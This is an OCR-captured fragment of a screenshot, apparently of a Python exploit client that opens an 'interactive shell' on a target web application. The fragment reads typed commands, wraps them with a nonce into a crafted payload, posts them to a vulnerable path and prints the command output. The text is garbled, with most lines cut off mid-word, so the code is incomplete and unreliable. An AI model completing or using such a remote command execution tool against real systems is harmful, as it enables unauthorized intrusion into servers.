
nonce):

green][+][/bold bright_green] Interactive shell opened s
story=InMemoryHistory())

s:

ion.prompt(

ired><b>Shell> </b></ansired>"),

st=AutoSuggestFromHistory(),

er() == "exit":

a = create_vulnerable_data(nonce, command)

uests.post(target + vulnerable_path, headers=headers, js
nse.json().get('data').get('html')

 = output.replace("Exception: ", "")

output)

errupt:

ce, command):
